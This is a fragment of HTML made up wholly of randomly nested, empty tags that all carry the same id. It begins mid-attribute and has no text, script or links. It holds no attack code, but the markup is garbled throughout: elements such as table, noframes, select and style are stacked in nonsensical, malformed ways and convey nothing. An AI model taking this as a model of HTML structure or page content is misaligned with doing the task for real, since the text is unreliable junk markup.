id='40rvi'></del></sup><label id='40rvi'></label><q id='40rvi'><b id='40rvi'><acronym id='40rvi'></acronym><div id='40rvi'><button id='40rvi'><table id='40rvi'></table><sup id='40rvi'><dd id='40rvi'><tfoot id='40rvi'></tfoot></dd><blockquote id='40rvi'><noframes id='40rvi'></noframes></blockquote></sup></button></div></b><div id='40rvi'><ul id='40rvi'><li id='40rvi'></li></ul></div></q><tfoot id='40rvi'><font id='40rvi'><i id='40rvi'><dd id='40rvi'></dd></i></font></tfoot><tr id='40rvi'><optgroup id='40rvi'></optgroup></tr><address id='40rvi'><tfoot id='40rvi'></tfoot><dd id='40rvi'></dd></address><option id='40rvi'><abbr id='40rvi'><style id='40rvi'></style><tt id='40rvi'></tt><font id='40rvi'></font><u id='40rvi'><tt id='40rvi'></tt></u></abbr></option><dd id='40rvi'><ol id='40rvi'></ol></dd><bdo id='40rvi'><acronym id='40rvi'><pre id='40rvi'></pre></acronym><b id='40rvi'><span id='40rvi'></span></b><form id='40rvi'></form></bdo><dl id='40rvi'></dl><thead id='40rvi'></thead><tt id='40rvi'><tt id='40rvi'></tt><sub id='40rvi'><i id='40rvi'><dt id='40rvi'></dt><p id='40rvi'></p></i></sub></tt><acronym id='40rvi'><dd id='40rvi'></dd></acronym><small id='40rvi'><acronym id='40rvi'><i id='40rvi'><label id='40rvi'><kbd id='40rvi'><form id='40rvi'><div id='40rvi'><strike id='40rvi'></strike></div></form></kbd></label></i></acronym><bdo id='40rvi'></bdo><strike id='40rvi'><table id='40rvi'></table></strike></small><strike id='40rvi'></strike><abbr id='40rvi'></abbr><tbody id='40rvi'></tbody><sup id='40rvi'></sup><code id='40rvi'><ul id='40rvi'><tfoot id='40rvi'></tfoot></ul></code><bdo id='40rvi'></bdo><tr id='40rvi'></tr><sup id='40rvi'></sup><abbr id='40rvi'></abbr><dfn id='40rvi'><dir id='40rvi'><p id='40rvi'></p></dir><small id='40rvi'><div id='40rvi'></div></small></dfn><th id='40rvi'><noscript id='40rvi'></noscript></th><address id='40rvi'><abbr id='40rvi'></abbr><big id='40rvi'></big></address><ol id='40rvi'><dd id='40rvi'><address id='40rvi'></address></dd></ol><sub id='40rvi'><optgroup id='40rvi'></optgroup><thead id='40rvi'></thead></sub><th id='40rvi'><del id='40rvi'></del></th><dd id='40rvi'><small id='40rvi'></small></dd><option id='40rvi'><thead id='40rvi'></thead></option><blockquote id='40rvi'></blockquote><option id='40rvi'></option><noframes id='40rvi'><legend id='40rvi'><style id='40rvi'><dir id='40rvi'><q id='40rvi'></q></dir></style></legend></noframes><u id='40rvi'></u><table id='40rvi'><table id='40rvi'><dir id='40rvi'><thead id='40rvi'><dl id='40rvi'><td id='40rvi'></td></dl></thead></dir><noframes id='40rvi'><i id='40rvi'><tr id='40rvi'><dt id='40rvi'><q id='40rvi'><span id='40rvi'><b id='40rvi'><form id='40rvi'><ins id='40rvi'></ins><ul id='40rvi'></ul><sub id='40rvi'></sub></form><legend id='40rvi'></legend><bdo id='40rvi'><pre id='40rvi'><center id='40rvi'></center></pre></bdo></b><th id='40rvi'></th></span></q></dt></tr></i></noframes><em id='40rvi'><optgroup id='40rvi'><dfn id='40rvi'><del id='40rvi'><code id='40rvi'></code></del></dfn></optgroup></em><noframes id='40rvi'><div id='40rvi'><tfoot id='40rvi'></tfoot><dl id='40rvi'><fieldset id='40rvi'></fieldset></dl></div></noframes><label id='40rvi'></label></table><tfoot id='40rvi'></tfoot></table><span id='40rvi'></span><dfn id='40rvi'></dfn><tr id='40rvi'></tr><th id='40rvi'><tt id='40rvi'></tt><dd id='40rvi'></dd></th><optgroup id='40rvi'></optgroup><blockquote id='40rvi'></blockquote><center id='40rvi'></center><em id='40rvi'><kbd id='40rvi'></kbd><li id='40rvi'><span id='40rvi'></span></li><pre id='40rvi'></pre></em><ol id='40rvi'><tt id='40rvi'><label id='40rvi'><kbd id='40rvi'></kbd></label></tt></ol><sub id='40rvi'><sup id='40rvi'><dl id='40rvi'></dl><td id='40rvi'></td><tt id='40rvi'><blockquote id='40rvi'><big id='40rvi'><ol id='40rvi'><tt id='40rvi'><code id='40rvi'><p id='40rvi'></p><small id='40rvi'><li id='40rvi'></li><button id='40rvi'><tfoot id='40rvi'><i id='40rvi'></i></tfoot></button><tbody id='40rvi'><em id='40rvi'></em></tbody></small></code></tt></ol></big><q id='40rvi'><i id='40rvi'><span id='40rvi'></span><dt id='40rvi'><ol id='40rvi'></ol><b id='40rvi'></b><strike id='40rvi'><dir id='40rvi'></dir></strike></dt><legend id='40rvi'></legend><tr id='40rvi'><optgroup id='40rvi'><label id='40rvi'><select id='40rvi'><tt id='40rvi'><blockquote id='40rvi'></blockquote></tt></select></label></optgroup></tr><b id='40rvi'></b></i><dfn id='40rvi'></dfn></q></blockquote></tt></sup></sub><option id='40rvi'></option><td id='40rvi'><big id='40rvi'><tfoot id='40rvi'></tfoot></big><strong id='40rvi'></strong></td><tfoot id='40rvi'></tfoot><tfoot id='40rvi'><pre id='40rvi'><acronym id='40rvi'><table id='40rvi'><dir id='40rvi'></dir></table></acronym></pre></tfoot><tt id='40rvi'></tt><strong id='40rvi'><u id='40rvi'><div id='40rvi'><div id='40rvi'><q id='40rvi'></q></div><strong id='40rvi'><dt id='40rvi'><sub id='40rvi'><li id='40rvi'></li></sub></dt></strong></div></u></strong><big id='40rvi'></big><th id='40rvi'></th><dd id='40rvi'><center id='40rvi'></center></dd><td id='40rvi'></td><ol id='40rvi'><dd id='40rvi'><th id='40rvi'></th></dd></ol><dt id='40rvi'><div id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike></abbr></div></dt><center id='40rvi'></center><center id='40rvi'></center><bdo id='40rvi'><dd id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike><ul id='40rvi'><del id='40rvi'><q id='40rvi'><tbody id='40rvi'><noframes id='40rvi'><bdo id='40rvi'></bdo><ul id='40rvi'></ul></noframes></tbody></q></del></ul><big id='40rvi'><big id='40rvi'><dt id='40rvi'><acronym id='40rvi'></acronym><q id='40rvi'><select id='40rvi'><center id='40rvi'><dir id='40rvi'></dir></center></select><noscript id='40rvi'><strong id='40rvi'><tr id='40rvi'></tr></strong><label id='40rvi'></label><strike id='40rvi'></strike><option id='40rvi'><u id='40rvi'><ol id='40rvi'><blockquote id='40rvi'></blockquote></ol></u></option><table id='40rvi'></table></noscript><i id='40rvi'><abbr id='40rvi'></abbr></i><thead id='40rvi'><strong id='40rvi'><b id='40rvi'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='40rvi'></acronym><sub id='40rvi'></sub><optgroup id='40rvi'><del id='40rvi'><optgroup id='40rvi'></optgroup></del><button id='40rvi'></button></optgroup><ul id='40rvi'><em id='40rvi'></em><dir id='40rvi'><td id='40rvi'></td><address id='40rvi'></address><td id='40rvi'></td><thead id='40rvi'><thead id='40rvi'></thead><ul id='40rvi'></ul></thead></dir><del id='40rvi'></del><thead id='40rvi'></thead></ul><acronym id='40rvi'></acronym></bdo><legend id='40rvi'><font id='40rvi'><font id='40rvi'><span id='40rvi'><tr id='40rvi'><option id='40rvi'></option></tr></span></font></font></legend><tbody id='40rvi'><b id='40rvi'><select id='40rvi'></select></b></tbody><div id='40rvi'><form id='40rvi'></form><fieldset id='40rvi'><pre id='40rvi'><kbd id='40rvi'><u id='40rvi'><form id='40rvi'><li id='40rvi'><th id='40rvi'><dt id='40rvi'></dt></th></li><span id='40rvi'></span></form><address id='40rvi'></address></u><u id='40rvi'><tt id='40rvi'></tt></u></kbd></pre><p id='40rvi'></p></fieldset></div><tbody id='40rvi'><blockquote id='40rvi'><style id='40rvi'></style></blockquote><u id='40rvi'></u></tbody><fieldset id='40rvi'></fieldset><form id='40rvi'></form><li id='40rvi'><abbr id='40rvi'></abbr></li><acronym id='40rvi'></acronym><tt id='40rvi'><dl id='40rvi'></dl></tt><fieldset id='40rvi'></fieldset><em id='40rvi'></em><b id='40rvi'></b><p id='40rvi'></p><tbody id='40rvi'><address id='40rvi'></address><dd id='40rvi'></dd></tbody><dir id='40rvi'></dir><tbody id='40rvi'></tbody><ul id='40rvi'><select id='40rvi'></select></ul><td id='40rvi'></td><kbd id='40rvi'><tt id='40rvi'><q id='40rvi'></q></tt></kbd><tfoot id='40rvi'><select id='40rvi'><abbr id='40rvi'></abbr><table id='40rvi'></table></select></tfoot><em id='40rvi'><optgroup id='40rvi'><label id='40rvi'></label><ol id='40rvi'><dir id='40rvi'><label id='40rvi'></label><form id='40rvi'><thead id='40rvi'><tbody id='40rvi'></tbody></thead></form></dir><table id='40rvi'><form id='40rvi'><table id='40rvi'><legend id='40rvi'><li id='40rvi'></li><big id='40rvi'><span id='40rvi'><optgroup id='40rvi'><span id='40rvi'></span></optgroup></span></big></legend><noscript id='40rvi'></noscript><div id='40rvi'><code id='40rvi'><sup id='40rvi'><kbd id='40rvi'></kbd></sup><thead id='40rvi'><small id='40rvi'></small></thead></code></div><dt id='40rvi'></dt></table></form></table><abbr id='40rvi'><small id='40rvi'></small></abbr></ol></optgroup><abbr id='40rvi'><optgroup id='40rvi'></optgroup></abbr><sup id='40rvi'></sup><abbr id='40rvi'><style id='40rvi'><strike id='40rvi'><b id='40rvi'><i id='40rvi'></i></b></strike></style></abbr></em><table id='40rvi'></table><dl id='40rvi'></dl><strike id='40rvi'></strike><tt id='40rvi'><p id='40rvi'></p></tt><div id='40rvi'><noscript id='40rvi'></noscript><dt id='40rvi'><bdo id='40rvi'><strong id='40rvi'><sup id='40rvi'><acronym id='40rvi'></acronym></sup></strong></bdo><blockquote id='40rvi'><tbody id='40rvi'></tbody><tbody id='40rvi'><dl id='40rvi'></dl><del id='40rvi'></del><ins id='40rvi'><dfn id='40rvi'><button id='40rvi'></button></dfn></ins><td id='40rvi'></td><option id='40rvi'></option><tbody id='40rvi'><sub id='40rvi'><acronym id='40rvi'><font id='40rvi'><ins id='40rvi'></ins></font><tr id='40rvi'></tr></acronym></sub></tbody><dir id='40rvi'></dir><address id='40rvi'><bdo id='40rvi'></bdo></address></tbody></blockquote><form id='40rvi'><q id='40rvi'><dd id='40rvi'><fieldset id='40rvi'></fieldset></dd></q></form><ol id='40rvi'></ol><tfoot id='40rvi'></tfoot></dt></div><pre id='40rvi'><tt id='40rvi'></tt><noframes id='40rvi'></noframes></pre><dir id='40rvi'><tt id='40rvi'><q id='40rvi'></q><select id='40rvi'><dir id='40rvi'></dir><ins id='40rvi'><li id='40rvi'></li></ins><small id='40rvi'><ul id='40rvi'></ul></small><pre id='40rvi'></pre></select></tt><ul id='40rvi'></ul></dir><th id='40rvi'></th><ol id='40rvi'><sup id='40rvi'><i id='40rvi'><pre id='40rvi'><table id='40rvi'></table></pre></i></sup></ol><option id='40rvi'></option><dt id='40rvi'></dt><sup id='40rvi'></sup><big id='40rvi'></big><thead id='40rvi'></thead><p id='40rvi'></p><td id='40rvi'><acronym id='40rvi'><div id='40rvi'><tt id='40rvi'></tt></div><fieldset id='40rvi'></fieldset><bdo id='40rvi'></bdo><em id='40rvi'><font id='40rvi'></font></em></acronym></td><dir id='40rvi'></dir><u id='40rvi'></u><strong id='40rvi'><td id='40rvi'></td></strong><tt id='40rvi'></tt><q id='40rvi'><legend id='40rvi'><bdo id='40rvi'><bdo id='40rvi'><legend id='40rvi'><b id='40rvi'><strong id='40rvi'><label id='40rvi'><sup id='40rvi'><u id='40rvi'><sup id='40rvi'></sup></u><big id='40rvi'></big><select id='40rvi'></select></sup><p id='40rvi'></p></label></strong></b></legend></bdo><noscript id='40rvi'></noscript><dt id='40rvi'></dt></bdo></legend></q><small id='40rvi'></small><b id='40rvi'></b><li id='40rvi'><p id='40rvi'><label id='40rvi'><table id='40rvi'><sup id='40rvi'><em id='40rvi'></em></sup></table><blockquote id='40rvi'></blockquote></label></p></li><blockquote id='40rvi'></blockquote><dd id='40rvi'><thead id='40rvi'></thead><abbr id='40rvi'><noscript id='40rvi'><tbody id='40rvi'><style id='40rvi'><sup id='40rvi'><pre id='40rvi'></pre></sup><em id='40rvi'></em></style></tbody><optgroup id='40rvi'><tbody id='40rvi'><kbd id='40rvi'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='40rvi'></tfoot><big id='40rvi'><thead id='40rvi'></thead></big></div></html>
